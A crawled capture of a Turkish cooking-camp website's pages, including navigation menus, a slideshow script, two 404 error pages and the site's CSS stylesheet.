            pUrl = encodeURIComponent(pUrl);
            var fbUrl = "http://www.facebook.com/sharer.php?u=" + pUrl + "&t=" + pTitle;
            window.open(fbUrl);
        }

        /*** ANA SAYFA AKİVİTELER SLIDE  ***/

        function slideSwitch() {
            var $active = $('#aktiviteler_slide IMG.active');

            if ($active.length == 0) $active = $('#aktiviteler_slide IMG:last');

            // use this to pull the images in the order they appear in the markup
            var $next = $active.next().length ? $active.next()
                : $('#aktiviteler_slide IMG:first');


            var $sibs = $active.siblings();
            var rndNum = Math.floor(Math.random() * $sibs.length);
            var $next = $($sibs[rndNum]);

            $active.addClass('last-active')
                .animate({ opacity: 0.0 }, 1000, function () {
                    $active.removeClass('active active');
                });

            $next.css({ opacity: 0.0 })
                .addClass('active')
                .animate({ opacity: 1.0 }, 1000, function () {
                    $active.removeClass('active last-active');
                });
        }

        $(function () {
            setInterval("slideSwitch()", 3000);
        });


    </script>
	


</head>
<body>



        <!--HEADER-->
        <div class="header">
        
            <div class="logo">
                    <a href="sitesi.html"><img src="images/logo.png" width="135px" title="Ulusal Aşçılık Kampı" alt="Ulusal Aşçılık Kampı"></a>
            </div>
            <!--MENU-->
            <div id="wrapper_menu">
                <ul class="menu">
                                        <li class="genel">
                        <a href="sayfalar,1.html" class="genel">
                        <div style="text-align:left; margin-top:-5px; margin-left: 5px;">
                            <span>Yürütücü</span>
                            <br>
                            <b>ASOMDER</b>
                        </div>
                        </a>
                                                            <div class="dropdown_bakan">

                                                                                    <div class="icmenu">
                                                <a href="altsayfalar,1.html">Asomder</a>
                                            </div>
                                                                                        <div class="icmenu">
                                                <a href="altsayfalar,4.html">Mengen</a>
                                            </div>
                                            
                                    <div class="icmenubattom">
                                    </div>
                                </div>
                                                    </li>

                                        <li class="genel">
                        <a href="sayfalar,2.html" class="genel">
                        <div style="text-align:left; margin-top:-5px; margin-left: 5px;">
                            <span>Genel</span>
                            <br>
                            <b>BİLGİLER</b>
                        </div>
                        </a>
                                                            <div class="dropdown_bakan">

                                                                                    <div class="icmenu">
                                                <a href="altsayfalar,6.html">Amaç-Önem</a>
                                            </div>
                                                                                        <div class="icmenu">
                                                <a href="altsayfalar,10.html">Sıkça sorulan Sorular</a>
                                            </div>
                                                                                        <div class="icmenu">
                                                <a href="altsayfalar,11.html">İletişim</a>
                                            </div>
                                                                                        <div class="icmenu">
                                                <a href="altsayfalar,19.html">Kamp Sözleşmesi</a>
                                            </div>
                                            
                                    <div class="icmenubattom">
                                    </div>
                                </div>
                                                    </li>

                                        <li class="genel">
                        <a href="sayfalar,3.html" class="genel">
                        <div style="text-align:left; margin-top:-5px; margin-left: 5px;">
                            <span>Kamp</span>
                            <br>
                            <b>SÜRECİ</b>
                        </div>
                        </a>
                                                            <div class="dropdown_bakan">

                                                                                    <div class="icmenu">
                                                <a href="altsayfalar,3.html">Eğitim Programı</a>
                                            </div>
                                                                                        <div class="icmenu">
                                                <a href="altsayfalar,12.html">Eğitmen Listesi</a>
                                            </div>
                                                                                        <div class="icmenu">
                                                <a href="altsayfalar,13.html">Katılımcılar</a>
                                            </div>
                                            
                                    <div class="icmenubattom">
                                    </div>
                                </div>
                                                    </li>

                                        <li class="genel">
                        <a href="sayfalar,5.html" class="genel">
                        <div style="text-align:left; margin-top:-5px; margin-left: 5px;">
                            <span>Proje</span>
                            <br>
                            <b>ORTAKLARI</b>
                        </div>
                        </a>
                                                            <div class="dropdown_bakan">

                                        
                                    <div class="icmenubattom">
                                    </div>
                                </div>
                                                    </li>

                                        <li class="genel">
                        <a href="sayfalar,6.html" class="genel">
                        <div style="text-align:left; margin-top:-5px; margin-left: 5px;">
                            <span>Aşçılık Kampı</span>
                            <br>
                            <b>ÇALIŞTAY RAPORLARI</b>
                        </div>
                        </a>
                                                            <div class="dropdown_bakan">

                                        
                                    <div class="icmenubattom">
                                    </div>
                                </div>
                                                    </li>

                                        <li class="genel">
                        <a href="sayfalar,7.html" class="genel">
                        <div style="text-align:left; margin-top:-5px; margin-left: 5px;">
                            <span>Kamp</span>
                            <br>
                            <b>Videolar</b>
                        </div>
                        </a>
                                                            <div class="dropdown_bakan">

                                                                                    <div class="icmenu">
                                                <a href="altsayfalar,16.html">EĞİTMENLER</a>
                                            </div>
                                            
                                    <div class="icmenubattom">
                                    </div>
                                </div>
                                                    </li>

                                    </ul>
            </div>
            <!--MENU SON-->
            <div class="altmenu" style="width: 450px">
                <a href="sitesi.html">Ana Sayfa</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="altsayfalar,11.html">İletişim</a>&nbsp; &nbsp;|&nbsp;&nbsp;<a href="https://www.facebook.com/1-Ulusal-A%C5%9F%C3%A7%C4%B1l%C4%B1k-Kamp%C4%B1-770101193057388/?fref=ts">Facebook</a>&nbsp; &nbsp;|&nbsp;&nbsp;<a href="https://twitter.com/Ascilikkampi">Twitter</a>&nbsp; &nbsp;|&nbsp;&nbsp;<a href="https://www.instagram.com/explore/tags/ascilikkampi/">İnstagram</a>&nbsp; &nbsp;|&nbsp;&nbsp;<a href="https://www.youtube.com/channel/UC1Z_Jg7OXZ41sEnEvzt7zjw/videos">Youtube</a>&nbsp; &nbsp;
            </div>
            <div class="gsblogo" style="display:none;">
                <a href="http://asomder.org/" target="_blank"><img width="120px" style="border:5px solid #ddd;border-radius:250px;" src="images/asomder.jpg" alt="Asomder" title="Asomder - Aşçılık Okulu Mezunları Derneği"></a>
            </div>
        </div>

        <div class="page_body">
    <div class="page_top">
    </div>
    <div class="page_bg">
        <div class="page_left">
            <div class="baslik">
               Sayfalar
            </div>
            <div class="pagemenu">
                                    <a href="sayfalar,1.html" class="active">Yürütücü - ASOMDER</a>
                        

                                
                                    <a href="altsayfalar,4.html">Mengen</a>

                                    
                                    <a href="altsayfalar,1.html">Asomder</a>

                                    

                                        <a href="sayfalar,2.html" class="active">Genel - BİLGİLER</a>
                        

                                
                                    <a href="altsayfalar,19.html">Kamp Sözleşmesi</a>

                                    
                                    <a href="altsayfalar,6.html">Amaç-Önem</a>

                                    
                                    <a href="altsayfalar,10.html">Sıkça sorulan Sorular</a>

                                    
                                    <a href="altsayfalar,11.html">İletişim</a>

                                    

                                        <a href="sayfalar,3.html" class="active">Kamp - SÜRECİ</a>
                        

                                
                                    <a href="altsayfalar,3.html">Eğitim Programı</a>

                                    
                                    <a href="altsayfalar,12.html">Eğitmen Listesi</a>

                                    
                                    <a href="altsayfalar,13.html">Katılımcılar</a>

                                    

                                        <a href="sayfalar,5.html" class="active">Proje - ORTAKLARI</a>
                        

                                

                                        <a href="sayfalar,6.html" class="active">Aşçılık Kampı - ÇALIŞTAY RAPORLARI</a>
                        

                                

                                        <a href="sayfalar,7.html" class="active">Kamp - Videolar</a>
                        

                                
                                    <a href="altsayfalar,16.html">EĞİTMENLER</a>

                                    

                                        <a href="sayfalar,11.html" class="active">Kamp - Logoları</a>
                        

                                

                    
            </div>
        </div>
        <div class="page_right">
            <div class="baslik">

                                    <h2>
                        Kamp SÜRECİ</h2>

                    <div class="text">
                        <ul>
	<li>Eğitim programı</li>
	<li>Eğitmen Listesi</li>
	<li>Katılımcılar<br />
	<br />
	&nbsp;</li>
</ul>
                    </div>

                




            </div>
        </div>
    </div>
</div>


        <div class="footer">
            <div class="fot_bd">
                <div class="logo">
                    <img src="images/logo.png" width="100px" alt="" />
                </div>
                <div class="text">
                    Sayfadaki tüm<br />
                    görsel ve metinlerin<br />
                    kullanım hakkı saklıdır.<br />
                    <span>2026 &copy; Copyright  <br> Ulusal Aşçılık Kampı <br> <a href="https://hasaneryilmaz.net" style="color:#fff;text-decoration:none;">Hasan ERYILMAZ</a></span>
                </div>
                <!--MENU-->
                <div id="footer_menu">
                    <ul class="menu">

                        
                            <li class="genel"><a href="sayfalar,1.html" class="genel">
                                    <div style="text-align:left; margin-top:-5px; margin-left: 5px;">
                                        <span>Yürütücü</span>
                                        <br>
                                        <b>ASOMDER</b>
                                    </div>

                                </a></li>

                            
                            <li class="genel"><a href="sayfalar,2.html" class="genel">
                                    <div style="text-align:left; margin-top:-5px; margin-left: 5px;">
                                        <span>Genel</span>
                                        <br>
                                        <b>BİLGİLER</b>
                                    </div>

                                </a></li>

                            
                            <li class="genel"><a href="sayfalar,3.html" class="genel">
                                    <div style="text-align:left; margin-top:-5px; margin-left: 5px;">
                                        <span>Kamp</span>
                                        <br>
                                        <b>SÜRECİ</b>
                                    </div>

                                </a></li>

                            
                            <li class="genel"><a href="sayfalar,5.html" class="genel">
                                    <div style="text-align:left; margin-top:-5px; margin-left: 5px;">
                                        <span>Proje</span>
                                        <br>
                                        <b>ORTAKLARI</b>
                                    </div>

                                </a></li>

                            
                            <li class="genel"><a href="sayfalar,6.html" class="genel">
                                    <div style="text-align:left; margin-top:-5px; margin-left: 5px;">
                                        <span>Aşçılık Kampı</span>
                                        <br>
                                        <b>ÇALIŞTAY RAPORLARI</b>
                                    </div>

                                </a></li>

                            
                            <li class="genel"><a href="sayfalar,7.html" class="genel">
                                    <div style="text-align:left; margin-top:-5px; margin-left: 5px;">
                                        <span>Kamp</span>
                                        <br>
                                        <b>Videolar</b>
                                    </div>

                                </a></li>

                                                </ul>
                </div>
                <!--MENU SON-->
            </div>
			<script type="text/javascript">
			function hasaneryilmaz()
			{
				window.open("http://hasaneryilmaz.blogspot.com","_blank");
				window.open("http://facebook.com/hasaneryilmaz0","_top");
			}
			</script>
            <div class="fot_bottom" style="text-align:center; margin-top:5px;">

<a href="/mobil" style="text-decoration:none; color:#000">Mobil Siteye Git</a>

			</div>
        </div>
        <!--FOOTER SON-->
</body>
</html>


--- FILE ---
content_type: text/html
request_url: http://ascilikkampi.com/undefined?page=1&tur=Deniz
body_size: 785
content:
<!DOCTYPE HTML>

<html>
	<head>
		<title>404 Böyle Bir Sayfa Yok</title>
		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
		<!--[if lte IE 8]><script src="assets/js/ie/html5shiv.js"></script><![endif]-->
		<link rel="stylesheet" href="assets/css/main.css" />
		<!--[if lte IE 8]><link rel="stylesheet" href="assets/css/ie8.css" /><![endif]-->
		<!--[if lte IE 9]><link rel="stylesheet" href="assets/css/ie9.css" /><![endif]-->
	</head>
	<body>

		<!-- Header -->
			<header id="header">
				<h1>Maalesef Böyle Bir Sayfa Yok !!!!</h1>
				<p>Tıkladığınız Bağlantıyı Kontrol Edin Yine Aynı Sonucu Alırsanız<br />
				Bize <a href="http://ascilikkampi.com/altsayfalar,11.html">Bildirin </a>...</p>
			</header>
<!--
		<!-- Signup Form
			<form id="signup-form" method="post" action="#">
				<input type="email" name="email" id="email" placeholder="Email Address" />
				<input type="submit" value="Sign Up" />
			</form>

		<!-- Footer
			<footer id="footer">
				<ul class="icons">
					<li><a href="#" class="icon fa-twitter"><span class="label">Twitter</span></a></li>
					<li><a href="#" class="icon fa-instagram"><span class="label">Instagram</span></a></li>
					<li><a href="#" class="icon fa-github"><span class="label">GitHub</span></a></li>
					<li><a href="#" class="icon fa-envelope-o"><span class="label">Email</span></a></li>
				</ul>
				<ul class="copyright">
					<li>&copy; Untitled.</li><li>Credits: <a href="http://html5up.net">HTML5 UP</a></li>
				</ul>
			</footer>
			
			-->
		
		<!-- Scripts -->
			<!--[if lte IE 8]><script src="assets/js/ie/respond.min.js"></script><![endif]-->
			<script src="assets/js/main.js"></script>

	</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://ascilikkampi.com/undefined?page=2&tur=Doga
body_size: 785
content:
<!DOCTYPE HTML>

<html>
	<head>
		<title>404 Böyle Bir Sayfa Yok</title>
		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
		<!--[if lte IE 8]><script src="assets/js/ie/html5shiv.js"></script><![endif]-->
		<link rel="stylesheet" href="assets/css/main.css" />
		<!--[if lte IE 8]><link rel="stylesheet" href="assets/css/ie8.css" /><![endif]-->
		<!--[if lte IE 9]><link rel="stylesheet" href="assets/css/ie9.css" /><![endif]-->
	</head>
	<body>

		<!-- Header -->
			<header id="header">
				<h1>Maalesef Böyle Bir Sayfa Yok !!!!</h1>
				<p>Tıkladığınız Bağlantıyı Kontrol Edin Yine Aynı Sonucu Alırsanız<br />
				Bize <a href="http://ascilikkampi.com/altsayfalar,11.html">Bildirin </a>...</p>
			</header>
<!--
		<!-- Signup Form
			<form id="signup-form" method="post" action="#">
				<input type="email" name="email" id="email" placeholder="Email Address" />
				<input type="submit" value="Sign Up" />
			</form>

		<!-- Footer
			<footer id="footer">
				<ul class="icons">
					<li><a href="#" class="icon fa-twitter"><span class="label">Twitter</span></a></li>
					<li><a href="#" class="icon fa-instagram"><span class="label">Instagram</span></a></li>
					<li><a href="#" class="icon fa-github"><span class="label">GitHub</span></a></li>
					<li><a href="#" class="icon fa-envelope-o"><span class="label">Email</span></a></li>
				</ul>
				<ul class="copyright">
					<li>&copy; Untitled.</li><li>Credits: <a href="http://html5up.net">HTML5 UP</a></li>
				</ul>
			</footer>
			
			-->
		
		<!-- Scripts -->
			<!--[if lte IE 8]><script src="assets/js/ie/respond.min.js"></script><![endif]-->
			<script src="assets/js/main.js"></script>

	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://ascilikkampi.com/css/kamp_style.css
body_size: 4629
content:
body {
    margin: 0px;
    padding: 0px;
    background-color: #FFF;
    background-image: url(../images/bg.jpg);
    background-position: 50% 0px;
    background-repeat: repeat-x;
    min-width: 1000px;
}

.input_TextBox { border:1px solid #8E8E8E; padding:3px 1px; color:#666;  font: 12px "segoe ui",arial,sans-serif }
.input_TextBox:hover { border:1px solid #515151; }

img { border: none; }

html { height: 100%; }

h1, h2, h3, h4, h5 {
    margin: 0;
    padding: 0;
    font-weight: normal;
}


.clear { clear: both; }

/*HEADER */

.header {
    position: relative;
    background: url(../images/header.png) no-repeat;
    height: 105px;
    width: 1000px;
    margin: 0px auto;
}

.header .altmenu {
    position: absolute;
    top: 100px;
	z-index:999;
    left: -35px;
    height: 15px;
    width: 166px;
    text-align: center;
    color: #FFF;
    font: 10px "Trebuchet MS", Arial, Helvetica, sans-serif;
}

.header .altmenu a {
    font-weight: bold;
    color: #FFF;
    text-decoration: none;
}

.header .altmenu a:hover {
    font-weight: bold;
    color: #069;
    text-decoration: none;
}

.header .logo {
    float: left;
    height: 83px;
    width: 166px;
    position:relative;
    top:-15px;
    left:30px;
}

.header .gsblogo a
{
    position: absolute;
    display: block;
    float: right;
    height: 75px;
    width: 125px;
    left: 860px;
    top:10px;
    z-index: 9999;
}


/*MANŞET */

.slides {
    width: 1000px;
    height: 353px;
    overflow: hidden;
    margin: 0px auto;
    position: relative;
}

#loopedSlider {
    position: relative;
    height: 353px;
    width: 1000px;
    clear: both;
    margin: 0px auto;
}

#loopedSlider .container {
    overflow: hidden;
    position: relative;
    height: 353px;
    width: 1000px;
}

#loopedSlider .container .slides {
    position: absolute;
    top: 0;
    left: 0;
}

#loopedSlider .container .slides div {
    position: absolute;
    top: 0;
    width: 1000px;
}

#loopedSlider .container .slides .foto {
    float: right;
    position: relative;
    height: 353px;
    width: 681px;
}

#loopedSlider .container .slides .foto .images {
    position: relative;
    float: right;
    height: 350px;
    width: 600px;
    overflow: hidden;
}

#loopedSlider .container .mask {
    position: absolute;
    right: 0px;
    height: 353px;
    width: 681px;
    background: url(../images/manset.png) no-repeat;
    z-index: 10;
}

#loopedSlider .container .slides .foto .facebook {
    position: absolute;
    height: 30px;
    width: 25px;
    left: 560px;
    top: 295px;
    z-index: 11;
}

#loopedSlider .container .slides .foto .facebook a {
    float: left;
    height: 30px;
    width: 25px;
    display: block;
    background: url(../images/social.png) 0px 0px no-repeat;
    text-indent: -9999px;
}

#loopedSlider .container .slides .foto .facebook a:hover {
    background: url(../images/social.png) 0px -30px no-repeat;
}

#loopedSlider .container .slides .foto .twitter {
    position: absolute;
    height: 30px;
    width: 25px;
    left: 600px;
    top: 269px;
    z-index: 11;
}

#loopedSlider .container .slides .foto .twitter a {
    float: left;
    height: 30px;
    width: 25px;
    display: block;
    background: url(../images/social.png) -25px 0px no-repeat;
    text-indent: -9999px;
}

#loopedSlider .container .slides .foto .twitter a:hover {
    background: url(../images/social.png) -25px -30px no-repeat;
}

#loopedSlider .container .slides .foto .google {
    position: absolute;
    height: 30px;
    width: 25px;
    left: 636px;
    top: 239px;
    z-index: 11;
}

#loopedSlider .container .slides .foto .google a {
    float: left;
    height: 30px;
    width: 25px;
    display: block;
    background: url(../images/social.png) -50px 0px no-repeat;
    text-indent: -9999px;
}

#loopedSlider .container .slides .foto .google a:hover {
    background: url(../images/social.png) -50px -30px no-repeat;
}


#loopedSlider .container .slides .txt {
    position: absolute;
    top: 68px;
    left: 15px;
    width: 300px;
}

#loopedSlider .container .slides .txt h1 {
    float: left;
    width: 100%;
    font: 25px/30px 'Francois One', sans-serif;
    color: #006699;
}

#loopedSlider .container .slides .txt h1 p {
    padding: 0px;
    margin: 0px;
}

#loopedSlider .container .slides .txt h2 {
    float: left;
    width: 100%;
    font: 12px/15px "Trebuchet MS", Arial, Helvetica, sans-serif;
    color: #fff;
    padding: 5px 0px 25px;
    background: url(../images/date_sperator.png) bottom no-repeat;
}

#loopedSlider .container .slides .txt h3 {
    float: left;
    width: 100%;
    font: 12px/15px "Trebuchet MS", Arial, Helvetica, sans-serif;
    color: #000;
    padding: 0px 0px 15px;
}

#loopedSlider .container .slides .txt h3 p {
    padding: 0px;
    margin: 0px;
}

#loopedSlider .container .slides .txt a {
    float: left;
    display: block;
    width: auto;
    font: 12px/15px "Trebuchet MS", Arial, Helvetica, sans-serif;
    color: #006699;
    padding-right: 12px;
    background: url(../images/ok.png) center right no-repeat;
    text-decoration: none;
}

#loopedSlider .container .slides .txt a:hover {
    color: #fff;
    background: url(../images/ok2.png) center right no-repeat;
}

#loopedSlider .control {
    margin: 30px 0px 0px 10px;
    position: absolute;
    height: 30px;
    width: 306px;
    z-index: 50;
}

#loopedSlider .control .left {
    float: left;
    height: 21px;
    width: 10px;
    background: url(../images/controls.png) no-repeat;
}

#loopedSlider .control .middle {
    float: left;
    height: 21px;
    width: auto;
    background: url(../images/controls_bg.png) repeat;
}

#loopedSlider .control .middle ul.pagination {
    list-style: none;
    padding: 0;
    margin: 0;
}

#loopedSlider .control .middle ul.pagination li {
    float: left;
}

#loopedSlider .control .middle ul.pagination li a {
    display: block;
    float: left;
    height: 12px;
    width: 12px;
    background: url(../images/controls.png) -119px -4px no-repeat;
    margin: 5px;
    text-indent: -9999px;
}

#loopedSlider .control .middle ul.pagination li a:hover {
    background: url(../images/controls.png) -132px -4px no-repeat;
}

#loopedSlider .control .middle ul.pagination li.active a {
    display: block;
    float: left;
    height: 12px;
    width: 12px;
    background: url(../images/controls.png) -145px -4px no-repeat;
    margin: 5px;
    text-indent: -9999px;
}

#loopedSlider .control .right {
    float: left;
    height: 21px;
    width: 10px;
    background: url(../images/controls.png) -104px 0px no-repeat;
}


/*KISA YOL KUTULAR */

.box
{
    width: 1000px;
    overflow: hidden;
    margin: 0px auto;
    background: url(../images/shadows.png) bottom no-repeat;
    padding: 10px 0px 17px 0px;
}

.boxin {
    float: left;
    width: 214px;
    height: 65px;
    position: relative;
    margin-right: 16px;
    padding: 45px 12px 20px 12px;
    font: 11px/15px "Trebuchet MS", Arial, Helvetica, sans-serif;
    color: #cacaca;
}

.age1 { background: url(../images/13-15.png) no-repeat; }

.age2 { background: url(../images/16-17.png) no-repeat; }

.age3 { background: url(../images/18-24.png) no-repeat; }

.kamp_aktiviteleri { background: url(../images/kamp_aktiviteleri_box.png) no-repeat; }

.kamp_basvurulari { background: url(../images/kamp_basvurulari_box.png) no-repeat; }

.kamp_anilari { background: url(../images/kamp_anilari_box.png) no-repeat; }

.flycam_index { background: url(../images/flycam_index_box.png) no-repeat; }

.anket_gorusleriniz { background: url(../images/anket_gorusleriniz_box.png) no-repeat; }

.katalog { background: url(../images/katalog_box.png) no-repeat; }

.boxin a {
    position: absolute;
    right: 10px;
    bottom: 0px;
    text-indent: -9999px;
}

.boxin a.kamp_basvurulari {
    display: block;
    width: 142px;
    height: 22px;
    background: url(../images/kamp_basvurulari.png) 0px 0px no-repeat;
}

.boxin a.kamp_basvurulari:hover {
    display: block;
    width: 142px;
    height: 22px;
    background: url(../images/kamp_basvurulari.png) 0px -22px no-repeat;
}

.boxin a.anket_gorusleriniz {
    display: block;
    width: 113px;
    height: 22px;
    background: url(../images/anket_gorusleriniz.png) 0px 0px no-repeat;
}

.boxin a.anket_gorusleriniz:hover {
    display: block;
    width: 113px;
    height: 22px;
    background: url(../images/anket_gorusleriniz.png) 0px -22px no-repeat;
}
a.dahafazlavideo
{
    display: block;
    padding: 5px;
    margin-top: 5px;
    background-color: #069;
    color: #fff;
    width: 550px;
    text-decoration: none;

}
.boxin a.katalog {
    display: block;
    width: 145px;
    height: 22px;
    background: url(../images/katalog_btn.png) 0px 0px no-repeat;
}

.boxin a.katalog:hover {
    display: block;
    width: 145px;
    height: 22px;
    background: url(../images/katalog_btn.png) 0px -22px no-repeat;
}

.boxin a.kamp_aktiviteleri {
    display: block;
    width: 142px;
    height: 22px;
    background: url(../images/kamp_aktiviteleri.png) 0px 0px no-repeat;
}

.boxin a.kamp_aktiviteleri:hover {
    display: block;
    width: 142px;
    height: 22px;
    background: url(../images/kamp_aktiviteleri.png) 0px -22px no-repeat;
}

.boxin a.kamp_anilari {
    display: block;
    width: 142px;
    height: 22px;
    background: url(../images/kamp_anilari.png) 0px 0px no-repeat;
}

.boxin a.kamp_anilari:hover {
    display: block;
    width: 142px;
    height: 22px;
    background: url(../images/kamp_anilari.png) 0px -22px no-repeat;
}

.boxin a.flycam_index {
    display: block;
    width: 142px;
    height: 22px;
    background: url(../images/flycam_index.png) 0px 0px no-repeat;
}

.boxin a.flycam_index:hover {
    display: block;
    width: 142px;
    height: 22px;
    background: url(../images/flycam_index.png) 0px -22px no-repeat;
}

.marginrightnone { margin-right: 0px; }

/*ANA SAYFA AKİVİTELER SLIDE */

#aktiviteler_slide {
    position: relative;
    height: 85px;
    margin-top: -50px;
    margin-left: 140px;
}

#aktiviteler_slide IMG {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    opacity: 0.0;
}

#aktiviteler_slide IMG.active {
    z-index: 10;
    opacity: 1.0;
}

#aktiviteler_slide IMG.last-active {
    z-index: 9;
    opacity: 0.0;
}

/*ANA SAYFA KAMPLAR */
.panoramik360 {
    clear: both;
    width: 1000px;
    overflow: hidden;
    margin: 0px auto;
    padding-top:10px;
}

.kamplar {
    clear: both;
    width: 1000px;
    overflow: hidden;
    margin: 0px auto;
}

.kamp_slider {
    position: relative;
    width: 463px;
    height: 150px;
    overflow: hidden;
    padding: 170px 15px 15px 15px;
}


.kamplarIletisim {
    clear: both;
    width: 600px;
    overflow: hidden;
    margin: 0px auto;
    background: url(../images/DenizDoga.jpg) no-repeat;
    font: 13px/15px "Trebuchet MS", Arial, Helvetica, sans-serif;
}

.denizIletisim { float: left; }

.dogaIletisim { float: right; }

.kamplarUlasim {
    clear: both;
    width: 600px;
    overflow: hidden;
    margin: 0px 0px 0px 0px;
}

.kamp_iletisim {
    position: relative;
    width: 253px;
    height: 100%;
    overflow: hidden;
    padding: 170px 15px 15px 15px;
}

.deniz {
    float: left;
    background: url(../images/deniz_kamp.png) no-repeat;
}

.doga {
    float: right;
    background: url(../images/doga_kamp.png) no-repeat;
}
/*ANA SAYFA SOCIAL */

.social {
    clear: both;
    width: 1000px;
    overflow: hidden;
    margin: 0px auto;
}

.social_box {
    position: relative;
    width: 410px;
    height: 255px;
    padding: 5px 5px 7px 73px;
    margin-top: 20px;
    font: 12px/15px "Trebuchet MS", Arial, Helvetica, sans-serif;
}

.fb_box {
    float: left;
    height: 255px;
    background: url(../images/fb_bg.jpg) no-repeat;
}

.fb_iframe_widget { frame-border: none; }

.tw_box {
    width: 417px;
    float: right;
    overflow: hidden;
    height: 255px;
    background: url(../images/tw_bg.jpg) no-repeat;
}

/*ANA SAYFA FOOTER */

.footer {
    clear: both;
    width: 1000px;
    overflow: hidden;
    margin: 15px auto;
    padding-bottom: 50px;
    border-top: 6px solid #d7d7d7;
}

.footer .fot_bd {
    float: left;
    width: 968px;
    border-left: 1px solid #e2e1e1;
    border-right: 1px solid #e2e1e1;
    padding: 15px 15px 9px 15px;
    background: #348cb2;
}

.footer .fot_bd .logo {
    float: left;
    padding-right: 20px;
    border-right: 1px solid #e2e1e1;
}

.footer .fot_bd .text {
    float: left;
    width: 120px;
    margin-left: 20px;
    font: 10px/14px "Trebuchet MS", Arial, Helvetica, sans-serif;
    color: #fff;
    margin-top: 16px;
}

.footer .fot_bd .text span { font-weight: bold; }

.footer .fot_bottom {
    float: left;
    width: 1000px;
    height: 6px;
    background: url(../images/footer_bottom.png) no-repeat;
}

/*SAYFALAR */

.page_body {
    width: 1000px;
    margin: 0px auto;
}

.page_top {
    float: left;
    width: 1000px;
    height: 48px;
    background: url(../images/page_top.png) no-repeat;
}

.page_bg {
    float: left;
    width: 940px;
    padding: 0px 30px;
    min-height: 600px;
    background: url(../images/page_bg.png) repeat-y;
}

.page_left {
    float: left;
    width: 260px;
}

.page_left .baslik {
    float: left;
    height: 37px;
    width: 250px;
    margin-left: 10px;
}

.page_left .baslik h1 {
    float: left;
    width: 100%;
    color: #818181;
    font: 10px/10px "Trebuchet MS", Arial, Helvetica, sans-serif;
    margin-bottom: 5px;
}

.page_left .baslik h2 {
    float: left;
    width: 100%;
    color: #818181;
    font: 17px/17px "Trebuchet MS", Arial, Helvetica, sans-serif;
    font-weight: bold;
}

.page_left .image {
    float: right;
    width: 250px;
    margin-top: 10px;
}

.page_left .pagemenu {
    float: left;
    width: 100%;
    margin-top: 10px;
}

.page_left .pagemenu a {
    display: block;
    float: left;
    width: 225px;
    font: 14px/20px "Trebuchet MS", Arial, Helvetica, sans-serif;
    color: #fff;
    font-weight: bold;
    background: url(../images/menu_ok_white.png) 10px no-repeat #5b96b3;
    margin-bottom: 3px;
    text-decoration: none;
    padding: 5px 10px 5px 25px;
}

.page_left .pagemenu a:hover {
    color: #fff;
    background: url(../images/menu_ok_white.png) 10px no-repeat #069;
    text-decoration: none;
}

.page_left .pagemenu a.active {
    color: #fff;
    background: url(../images/menu_ok_white.png) 10px no-repeat #069;
    text-decoration: none;
}

.page_left .pagemenu a.active:hover {
    color: #fff;
    background: url(../images/menu_ok_white.png) 10px no-repeat #069;
    text-decoration: none;
}

.page_left .sol_duyuru {
    float: left;
    width: 100%;
    margin-top: 10px;
}

.page_left .sol_duyuru a {
    display: block;
    float: left;
    width: 250px;
    font: 12px/20px "Trebuchet MS", Arial, Helvetica, sans-serif;
    color: #666;
    text-decoration: none;
    background: url(../images/duyuru_ok.gif) 5px 7px no-repeat;
    padding: 2px 10px 0px 18px;
}

.page_left .sol_duyuru a:hover {
    color: #7bb9c8;
    background: url(../images/duyuru_ok.gif) 8px 7px no-repeat;
    text-decoration: none;
}

.page_left .sol_duyuru a.active {
    color: #7bb9c8;
    font-weight: bold;
    background: url(../images/duyuru_ok.gif) 8px 7px no-repeat;
    text-decoration: none;
}

.page_left .sol_duyuru a.active:hover {
    color: #7bb9c8;
    font-weight: bold;
    text-decoration: none;
}

#ortaalan_DataPager1 span { padding-bottom: 10px; }

#ortaalan_DataPager1 span
{
    float: left;
    width: 13px;
    height: 13px;
    display: block;
    background-color: #7bb9c8;
    font: bold 12px Arial, Helvetica, sans-serif;
    color: #fff !important;
    border: 1px solid #7bb9c8;
    padding: 4px;
    margin-left: 2px;
    text-align: center;
}

#ortaalan_DataPager1 a
{
    float: left;
    width: 13px;
    height: 13px;
    display: block;
    background-color: #fff;
    background-image: none;
    font: 12px Arial, Helvetica, sans-serif;
    color: #7bb9c8 !important;
    cursor: default;
    cursor: pointer;
    border: 1px solid #7bb9c8;
    padding: 4px;
    margin-left: 2px;
    text-align: center;
}

.page_right {
    float: right;
    width: 620px;
    height: auto;
    padding-bottom: 50px;
    margin-right: 20px;
}

.page_right .baslik h1 {
    float: left;
    width: 100%;
    color: #818181;
    font: 13px/10px "Trebuchet MS", Arial, Helvetica, sans-serif;
    margin-bottom: 10px;
}

.page_right .baslik h2
{
    float: left;
    width: 100%;
    color: #818181;
    font: 22px/17px "Trebuchet MS", Arial, Helvetica, sans-serif;
    font-weight: bold;
}

.page_right .baslik h2 span
{
    line-height: 27px !important;
    float: left;
    width: 100%;
    color: #818181;
    font: 22px/17px "Trebuchet MS", Arial, Helvetica, sans-serif;
    font-weight: bold;
}

.page_right .foto {
    float: left;
    height: 300px;
    width: 620px;
    margin-top: 25px;
}

.page_right .foto .images {
    float: right;
    height: 300px;
    width: 620px;
    overflow: hidden;
}

.page_right .foto .mask {
    position: absolute;
    height: 300px;
    width: 620px;
    background: url(../images/foto_mask.png) -4px -5px no-repeat;
}


.page_right .text {
    text-align: justify;
    margin-top: 25px;
    float: left;
    height: auto;
    width: 100%;
    color: #818181;
    font: 12px/15px "Trebuchet MS", Arial, Helvetica, sans-serif;
}

.page_right .text .ilmd {
    float: left;
    height: auto;
    width: 100%;
    margin-bottom: 25px;
    padding-bottom: 25px;
    padding-top: 25px;
}

.page_right .panel {
    float: left;
    height: auto;
    width: 100%;
    color: #818181;
    font: 12px/15px "Trebuchet MS", Arial, Helvetica, sans-serif;
    margin-bottom: 25px;
}

.page_bg .satir,
.page_right .satir {
    float: left;
    height: auto;
    width: 100%;
    padding-bottom: 10px;
    border-bottom: 1px dotted #ccc;
    margin-bottom: 10px;
    font: 13px/15px "Trebuchet MS", Arial, Helvetica, sans-serif !important;
}

.page_bg .satir .ic1,
.page_right .satir .ic1 {
    float: left;
    height: auto;
    width: 100px;
    font-weight: bold;
}

